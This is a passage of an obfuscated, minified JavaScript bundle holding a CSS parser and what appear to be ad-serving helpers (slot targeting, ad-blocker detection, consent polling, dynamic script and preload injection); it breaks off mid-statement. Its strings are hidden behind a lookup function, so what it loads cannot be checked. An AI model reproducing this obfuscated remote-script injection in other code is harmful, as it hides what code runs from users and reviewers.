o={};z.r(o),z.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};z.r(s),z.d(s,{generate:()=>_i,name:()=>xi,parse:()=>zi,structure:()=>Ai,walkContext:()=>ki});var a={};z.r(a),z.d(a,{generate:()=>Ui,name:()=>Ii,parse:()=>Oi,structure:()=>ji});var c={};z.r(c),z.d(c,{generate:()=>Zi,name:()=>Hi,parse:()=>Xi,structure:()=>Vi,walkContext:()=>qi});var l={};z.r(l),z.d(l,{generate:()=>Yi,name:()=>Ji,parse:()=>Gi,structure:()=>Qi});var u={};z.r(u),z.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};z.r(d),z.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};z.r(h),z.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};z.r(m),z.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};z.r(p),z.d(p,{generate:()=>_o,name:()=>ko,parse:()=>zo,structure:()=>Ao});var f={};z.r(f),z.d(f,{generate:()=>Co,name:()=>Mo,parse:()=>Lo,structure:()=>Eo});var g={};z.r(g),z.d(g,{generate:()=>Zo,name:()=>Ho,parse:()=>Xo,structure:()=>Vo,walkContext:()=>qo});var b={};z.r(b),z.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};z.r(w),z.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};z.r(v),z.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};z.r(y),z.d(y,{generate:()=>fs,name:()=>ds,parse:()=>ps,structure:()=>hs});var x={};z.r(x),z.d(x,{generate:()=>_s,name:()=>ys,parse:()=>zs,structure:()=>xs});var k={};z.r(k),z.d(k,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var A={};z.r(A),z.d(A,{generate:()=>Is,name:()=>Ls,parse:()=>Bs,structure:()=>Cs});var _={};z.r(_),z.d(_,{generate:()=>Ds,name:()=>Os,parse:()=>Ws,structure:()=>Us,xxx:()=>js});var S={};z.r(S),z.d(S,{generate:()=>Hs,name:()=>Fs,parse:()=>Ps,structure:()=>Rs});var M={};z.r(M),z.d(M,{generate:()=>Zs,name:()=>qs,parse:()=>Xs,structure:()=>Vs});var E={};z.r(E),z.d(E,{generate:()=>Ks,name:()=>Qs,parse:()=>Ys,structure:()=>Gs});var T={};z.r(T),z.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};z.r(N),z.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var L={};z.r(L),z.d(L,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};z.r(C),z.d(C,{generate:()=>fa,name:()=>ha,parse:()=>pa,structure:()=>ma});var B={};z.r(B),z.d(B,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var I={};z.r(I),z.d(I,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};z.r(j),z.d(j,{generate:()=>Ma,name:()=>za,parse:()=>Sa,structure:()=>_a});var O={};z.r(O),z.d(O,{generate:()=>La,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var U={};z.r(U),z.d(U,{generate:()=>ja,name:()=>Ca,parse:()=>Ia,structure:()=>Ba});var W={};z.r(W),z.d(W,{generate:()=>Fa,name:()=>Oa,parse:()=>Da,structure:()=>Wa,walkContext:()=>Ua});var D={};z.r(D),z.d(D,{generate:()=>Va,name:()=>Ra,parse:()=>qa,structure:()=>Ha,walkContext:()=>Pa});var F={};z.r(F),z.d(F,{generate:()=>Ya,name:()=>Ja,parse:()=>Ga,structure:()=>Qa});var R={};z.r(R),z.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};z.r(P),z.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};z.r(H),z.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};z.r(q),z.d(q,{generate:()=>bc,name:()=>pc,parse:()=>gc,structure:()=>fc});var V={};z.r(V),z.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};z.r(X),z.d(X,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};z.r(Z),z.d(Z,{generate:()=>Uc,name:()=>Bc,parse:()=>Oc,structure:()=>jc,walkContext:()=>Ic});var J={};z.r(J),z.d(J,{generate:()=>Rc,name:()=>Wc,parse:()=>Fc,structure:()=>Dc});var Q={};z.r(Q),z.d(Q,{generate:()=>Jc,name:()=>Vc,parse:()=>Zc,structure:()=>Xc});var G={};z.r(G),z.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Y={};z.r(Y),z.d(Y,{generate:()=>fl,name:()=>hl,parse:()=>pl,structure:()=>ml});var K={};z.r(K),z.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};z.r($),z.d($,{generate:()=>zl,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};z.r(tt),z.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>L,NestingSelector:()=>C,Nth:()=>B,Number:()=>I,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>W,PseudoElementSelector:()=>D,Ratio:()=>F,Raw:()=>R,Rule:()=>P,Scope:()=>H,Selector:()=>q,SelectorList:()=>V,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>Q,UnicodeRange:()=>G,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};z.r(et),z.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};z.r(nt),z.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>zi,AttributeSelector:()=>Oi,Block:()=>Xi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>zo,Condition:()=>Lo,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ps,FeatureRange:()=>zs,Function:()=>Ts,GeneralEnclosed:()=>Bs,Hash:()=>Ws,IdSelector:()=>Xs,Identifier:()=>Ps,Layer:()=>Ys,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>pa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>Ia,PseudoClassSelector:()=>Da,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>pl,Value:()=>wl,WhiteSpace:()=>Al});var rt=z(9141),it=z(9324),ot=z(222),st=z(7549),at=z(8485);class ct{constructor(t){const e=a1x;this[e(1402)]=t,(0,at.A)(this,e(739),void 0),(0,at.A)(this,e(1923),void 0),(0,at.A)(this,e(999),void 0)}[t(2444)](){this[t(1073)]()}[t(1073)](){const e=t;try{if(!this[e(1402)]())return}catch(t){return t instanceof Error?st.A[e(980)](t,e(745)[e(2008)](t[e(1021)]),t[e(1376)]):(st.A[e(980)](t,e(493)[e(2008)](t[e(2016)]()),t[e(1376)]),t=new Error(t[e(2016)]())),void st.A[e(3223)](e(2296),e(1845)+t[e(2016)]())}let n=100;this[e(1923)]!==document[e(1768)][e(1068)]&&(this[e(1923)]=document[e(1768)][e(1068)],this[e(739)]=(new Date)[e(2562)]()),this[e(999)]!==window[e(2309)]&&(this[e(999)]=window[e(2309)],this[e(739)]=(new Date)[e(2562)]()),(new Date)[e(2562)]()-this[e(739)]>6e4&&(n=1001),window[e(2988)]((()=>this[e(1073)]()),n)}}var lt=z(3189),ut=z(2691),dt=z(11),ht=z(1783),mt=z(5180),pt=z(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1659)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3128),e],["as",n],[i(1068),r]]);o&&s[i(1346)](i(2396),"");const a=document[i(2643)](i(1421));s[i(2074)](((t,e)=>a[i(1126)](e,t))),document[i(1395)][i(2187)](a)},gt=e=>{const n=t,r=document[n(2643)](n(1421));r[n(3128)]=n(2056),r[n(1068)]=e,document[n(1395)][n(2187)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(417)]((t=>({id:t.id,refresh:t[i(1991)][i(670)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=z(1221);function vt(e){const n=t;return n(1649)===function(t){const e=n;try{return new URL(t)[e(1220)][e(559)](e(516))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2591)]((t=>void 0!==t[n(695)])),i=new Set(r[n(417)]((t=>t[n(695)].id)));for(const t of i){const i=r[n(2591)]((e=>e[n(695)].id===t)),o=i[n(417)]((t=>t[n(695)][n(384)])),s=o[n(789)](((t,e)=>t+e),0);let a=Math[n(2090)]()*s;const c=o[n(3287)]((t=>(a-=t)<0)),l=i[n(2591)](((t,e)=>e!==c));e=e[n(2591)]((t=>!l[n(742)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1x;window[t(922)]&&window[t(922)](t(548),2,(r=>{const i=t;i(1045)!==r[i(332)]&&!1!==r[i(1749)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=z(5466),At=z(3772),zt=z(9754);const _t=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(572)](n(2270)),null!==(r=window[n(1673)])&&void 0!==r&&r[n(2878)])return;const i=window[n(1673)]||[];window[n(1673)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(1023)]())_t(t);const o=t=>{const e=n;e(2370)===t[e(1494)]?t[e(1219)](...t[e(1456)]):e(974)===t[e(1494)]?t[e(1219)]():e(1671)===t[e(1494)]&&t[e(2741)]()},s=window[n(1411)]||[];window[n(1411)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Lt=4,Ct=5,Bt=7,It=9,jt=10,Ot=11,Ut=12,Wt=13,Dt=14,Ft=15,Rt=16,Pt=17,Ht=18,qt=19,Vt=20,Xt=21,Zt=22,Jt=23,Qt=24,Gt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1659)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(351)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1659)])return!1;if(n<0||r>e[o(1659)])return!1;for(let t=n;t<r;t++){const r=i[o(351)](t-n);let s=e[o(351)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1659)]&&oe(e[r(351)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1659)]&&Kt(e[r(351)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1591)](e[r(1659)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(351)](n);if(43!==i&&45!==i||(i=e[r(351)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(351)](n)),46===i&&Kt(e[r(351)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(351)](n+1),45!==i&&43!==i||(t=1,i=e[r(351)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1659)]&&!$t(e[n(351)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2705)](r)}const ze=[t(807),t(1619),t(1611),t(3099),t(478),t(2057),t(2811),t(1434),t(2420),t(3219),t(594),t(412),t(2962),t(960),t(2208),t(1307),t(1553),t(2947),t(2615),t(1508),t(1894),t(1703),t(1861),t(1279),t(1323),t(438)];function _e(e=null,n){const r=t;return null===e||e[r(1659)]<n?new Uint32Array(Math[r(1187)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2769)],i=r[n(1659)],o=r[n(1659)]>0?le(r[n(351)](0)):0,s=_e(e[n(472)],i),a=_e(e[n(704)],i);let c=e[n(3122)],l=e[n(2335)];for(let t=o;t<i;t++){const e=r[n(351)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(351)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(472)]=s,e[n(704)]=a,e[n(444)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(2006)](e,n,r,i),this[o(472)]=null,this[o(704)]=null}[t(2006)](e="",n=0,r=1,i=1){const o=t;this[o(2769)]=e,this[o(471)]=n,this[o(3122)]=r,this[o(2335)]=i,this[o(444)]=!1}[t(1831)](e,n){const r=t;return this[r(444)]||Se(this),{source:n,offset:this[r(471)]+e,line:this[r(472)][e],column:this[r(704)][e]}}[t(1217)](e,n,r){const i=t;return this[i(444)]||Se(this),{source:r,start:{offset:this[i(471)]+e,line:this[i(472)][e],column:this[i(704)][e]},end:{offset:this[i(471)]+n,line:this[i(472)][n],column:this[i(704)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Le(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Xt]=Zt,Ne[qt]=Vt,Ne[Jt]=Qt;class Ce{constructor(e,n){this[t(2006)](e,n)}[t(2179)](){const e=t;this[e(2411)]=!1,this[e(2710)]=-1,this[e(1435)]=0,this[e(1608)]=this[e(1230)],this[e(366)]=this[e(1230)]}[t(2006)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1659)],o=_e(this[r(3406)],e[r(1659)]+1),s=_e(this[r(2112)],e[r(1659)]+1);let a=0,c=-1,l=0,u=e[r(1659)];this[r(3406)]=null,this[r(2112)]=null,s[r(1921)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Le(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2769)]=e,this[r(1230)]=-1===c?0:c,this[r(2960)]=a,this[r(3406)]=o,this[r(2112)]=s,this[r(2179)](),this[r(2202)]()}[t(2081)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e]>>Te:Mt}[t(2667)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return r}return Mt}[t(1054)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(2769)][n(1659)]}[t(3117)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return t-this[n(2710)]}return Mt}[t(1018)](e,n){const r=t;return(e+=this[r(2710)])<this[r(2960)]&&ge(this[r(2769)],this[r(3406)][e-1]&Ee,this[r(3406)][e]&Ee,n)}[t(2042)](e){const n=t;return e===this[n(2710)]?this[n(1608)]:e>0?e<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(3406)][this[n(2960)]]&Ee:this[n(1230)]}[t(592)](e){const n=t;return this[n(2769)][n(2850)](e,this[n(1608)])}[t(2480)](e){const n=t;return this[n(2112)][this[n(2710)]]<e}[t(2728)](e,n){const r=t;return n?this[r(2081)](n)===It&&this[r(2769)][r(351)](this[r(1054)](n))===e:this[r(1435)]===It&&this[r(2769)][r(351)](this[r(1608)])===e}[t(2451)](e){const n=t;let r=this[n(2710)]+e;r<this[n(2960)]?(this[n(2710)]=r,this[n(1608)]=this[n(3406)][r-1]&Ee,r=this[n(3406)][r],this[n(1435)]=r>>Te,this[n(366)]=r&Ee):(this[n(2710)]=this[n(2960)],this[n(2202)]())}[t(2202)](){const e=t;let n=this[e(2710)]+1;n<this[e(2960)]?(this[e(2710)]=n,this[e(1608)]=this[e(366)],n=this[e(3406)][n],this[e(1435)]=n>>Te,this[e(366)]=n&Ee):(this[e(2411)]=!0,this[e(2710)]=this[e(2960)],this[e(1435)]=Mt,this[e(1608)]=this[e(366)]=this[e(2769)][e(1659)])}[t(570)](){const e=t;for(;this[e(1435)]===Wt||this[e(1435)]===Gt;)this[e(2202)]()}[t(403)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2960)]&&(o=this[r(2112)][i],!(o<e));i++)switch(s=i>0?this[r(3406)][i-1]&Ee:this[r(1230)],n(this[r(2769)][r(351)](s))){case 1:break t;case 2:i++;break t;default:Le(this[r(3406)][i]>>Te)&&(i=o)}this[r(2451)](i-this[r(2710)])}[t(3063)](e){const n=t;for(let t=0,r=this[n(1230)];t<this[n(2960)];t++){const i=r,o=this[n(3406)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2533)](){const e=t,n=new Array(this[e(2960)]);return this[e(3063)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(2769)][s(2850)](r,i),balance:this[s(2112)][o]}})),n}}function Be(e,n){const r=t;function i(t){return t<c?e[a1x(351)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1x,n=d;return d=ye(e,d),ge(e,n,d,t(1336))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Bt,d=be(e,d);d<e[n(1659)];d++){const t=e[n(351)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1659)]?void(d<e[n(1659)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1x;for(t||(t=i(d++)),l=Ct;d<e[n(1659)];d++){const r=e[n(351)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1659)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1659)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(351)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Lt,d=ye(e,d+1)):(l=It,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=It,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(1e3)]("*/",d+2),d=-1===d?e[r(1659)]:d+2):(l=It,d++);break;case 58:l=Rt,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Dt,d+=4):(l=It,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=It,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=It,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Qt,d++;break;case 131:o();break;case 132:s();break;default:l=It,d++}n(l,u,u=d)}}let Ie=null;class je{static[t(345)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1395)]=null,this[e(1145)]=null,this[e(2195)]=null}[t(345)](e){return je[t(345)](e)}[t(2551)](e,n){const r=t;let i;return null!==Ie?(i=Ie,Ie=Ie[r(2195)],i[r(1057)]=e,i[r(2202)]=n,i[r(2195)]=this[r(2195)]):i={prev:e,next:n,cursor:this[r(2195)]},this[r(2195)]=i,i}[t(1898)](){const e=t,{cursor:n}=this;this[e(2195)]=n[e(2195)],n[e(1057)]=null,n[e(2202)]=null,n[e(2195)]=Ie,Ie=n}[t(1351)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1057)]===e&&(s[o(1057)]=n),s[o(2202)]===r&&(s[o(2202)]=i),s=s[o(2195)]}*[Symbol[t(1681)]](){const e=t;for(let t=this[e(1395)];null!==t;t=t[e(2202)])yield t[e(1610)]}get[t(778)](){const e=t;let n=0;for(let t=this[e(1395)];null!==t;t=t[e(2202)])n++;return n}get[t(1717)](){return null===this[t(1395)]}get[t(2382)](){const e=t;return this[e(1395)]&&this[e(1395)][e(1610)]}get[t(2350)](){const e=t;return this[e(1145)]&&this[e(1145)][e(1610)]}[t(1499)](e){const n=t;let r=null;this[n(1395)]=null;for(let t of e){const e=je[n(345)](t);null!==r?r[n(2202)]=e:this[n(1395)]=e,e[n(1057)]=r,r=e}return this[n(1145)]=r,this}[t(3309)](){return[...this]}[t(839)](){return[...this]}[t(2074)](e,n=this){const r=t,i=this[r(2551)](null,this[r(1395)]);for(;null!==i[r(2202)];){const t=i[r(2202)];i[r(2202)]=t[r(2202)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(2267)](e,n=this){const r=t,i=this[r(2551)](this[r(1145)],null);for(;null!==i[r(1057)];){const t=i[r(1057)];i[r(1057)]=t[r(1057)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(789)](e,n,r=this){const i=t;let o,s=this[i(2551)](null,this[i(1395)]),a=n;for(;null!==s[i(2202)];)o=s[i(2202)],s[i(2202)]=o[i(2202)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(1549)](e,n,r=this){const i=t;let o,s=this[i(2551)](this[i(1145)],null),a=n;for(;null!==s[i(1057)];)o=s[i(1057)],s[i(1057)]=o[i(1057)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(920)](e,n=this){const r=t;for(let t=this[r(1395)];null!==t;t=t[r(2202)])if(e[r(2965)](n,t[r(1610)],t,this))return!0;return!1}[t(417)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])i[r(2254)](e[r(2965)](n,t[r(1610)],t,this));return i}[t(2591)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])e[r(2965)](n,t[r(1610)],t,this)&&i[r(2254)](t[r(1610)]);return i}[t(1816)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](null,e);for(;null!==o[i(2202)];){const t=o[i(2202)];if(o[i(2202)]=t[i(2202)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(1232)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](e,null);for(;null!==o[i(1057)];){const t=o[i(1057)];if(o[i(1057)]=t[i(1057)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(2955)](){const e=t;this[e(1395)]=null,this[e(1145)]=null}[t(474)](){const e=t,n=new je;for(let t of this)n[e(2254)](t);return n}[t(1645)](e){const n=t;return this[n(1351)](null,e,this[n(1395)],e),null!==this[n(1395)]?(this[n(1395)][n(1057)]=e,e[n(2202)]=this[n(1395)]):this[n(1145)]=e,this[n(1395)]=e,this}[t(459)](e){const n=t;return this[n(1645)](je[n(345)](e))}[t(1085)](e){return this[t(2822)](e)}[t(2254)](e){const n=t;return this[n(2822)](je[n(345)](e))}[t(2822)](e,n=null){const r=t;if(null!==n)if(this[r(1351)](n[r(1057)],e,n,e),null===n[r(1057)]){if(this[r(1395)]!==n)throw new Error(r(575));this[r(1395)]=e,n[r(1057)]=e,e[r(2202)]=n,this[r(1351)](null,e)}else n[r(1057)][r(2202)]=e,e[r(1057)]=n[r(1057)],n[r(1057)]=e,e[r(2202)]=n;else this[r(1351)](this[r(1145)],e,null,e),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e,e[r(1057)]=this[r(1145)]):this[r(1395)]=e,this[r(1145)]=e;return this}[t(772)](e,n){const r=t;return this[r(2822)](je[r(345)](e),n)}[t(1828)](e){const n=t;if(this[n(1351)](e,e[n(1057)],e,e[n(2202)]),null!==e[n(1057)])e[n(1057)][n(2202)]=e[n(2202)];else{if(this[n(1395)]!==e)throw new Error(n(2336));this[n(1395)]=e[n(2202)]}if(null!==e[n(2202)])e[n(2202)][n(1057)]=e[n(1057)];else{if(this[n(1145)]!==e)throw new Error(n(2336));this[n(1145)]=e[n(1057)]}return e[n(1057)]=null,e[n(2202)]=null,e}[t(3071)](e){const n=t;this[n(2822)](je[n(345)](e))}[t(1771)](){const e=t;return null!==this[e(1145)]?this[e(1828)](this[e(1145)]):null}[t(2182)](e){const n=t;this[n(1645)](je[n(345)](e))}[t(1481)](){const e=t;return null!==this[e(1395)]?this[e(1828)](this[e(1395)]):null}[t(1957)](e){const n=t;return this[n(2348)](e,this[n(1395)])}[t(1713)](e){return this[t(2348)](e)}[t(2348)](e,n){const r=t;return null===e[r(1395)]||(null!=n?(this[r(1351)](n[r(1057)],e[r(1145)],n,e[r(1395)]),null!==n[r(1057)]?(n[r(1057)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=n[r(1057)]):this[r(1395)]=e[r(1395)],n[r(1057)]=e[r(1145)],e[r(1145)][r(2202)]=n):(this[r(1351)](this[r(1145)],e[r(1145)],null,e[r(1395)]),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=this[r(1145)]):this[r(1395)]=e[r(1395)],this[r(1145)]=e[r(1145)]),e[r(1395)]=null,e[r(1145)]=null),this}[t(1370)](e,n){const r=t;r(1395)in n?this[r(2348)](n,e):this[r(2822)](n,e),this[r(1828)](e)}}function Oe(e,n){const r=t,i=Object[r(1130)](SyntaxError[r(3325)]),o=new Error;return Object[r(3149)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1376)]||"")[t(1370)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1x;return l[n(649)](t,e)[n(417)](((e,r)=>String(t+r+1)[n(1475)](h)+" |"+e))[n(998)]("\n")}const l=("\n"[a(429)](Math[a(1187)](i-1,0))+" "[a(429)](Math[a(1187)](o-1,0))+e)[a(3156)](/\r\n?|\n|\f/),u=Math[a(1187)](1,n-s)-1,d=Math[a(1591)](n+s,l[a(1659)]+1),h=Math[a(1187)](4,String(d)[a(1659)])+1;let m=0;(r+=3*(l[n-1][a(1382)](0,r-1)[a(1243)](/\t/g)||[])[a(1659)])>100&&(m=r-60+3,r=58);for(let 